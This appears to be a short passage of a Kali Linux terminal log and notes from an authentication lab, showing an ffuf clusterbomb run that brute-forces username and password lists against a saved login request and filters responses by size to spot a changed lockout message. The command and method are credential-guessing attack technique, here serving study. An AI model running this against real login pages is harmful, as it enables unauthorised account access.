 [Status: 200, Size: 3132, Words: 1309, Lines: 64, Duration: 52ms]
* FUZZPASS: a
* FUZZUSER: ak
[Status: 200, Size: 3132, Words: 1309, Lines: 64, Duration: 45ms]
* FUZZPASS: a
* FUZZUSER: akamai
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[/media/sf_html/ps/auth]
└─$ sudo ffuf -request req6.txt -request-proto https -mode clusterbomb -w new_users.txt:FUZZUSER -w new_pass.txt:FUZZPASS -fs 3132 -mc all
we do a quick fuzz to see the sizes and then filter out
the most common size
- we expect a different size if the response error message
changes for a locked out account...
v2.1.0-dev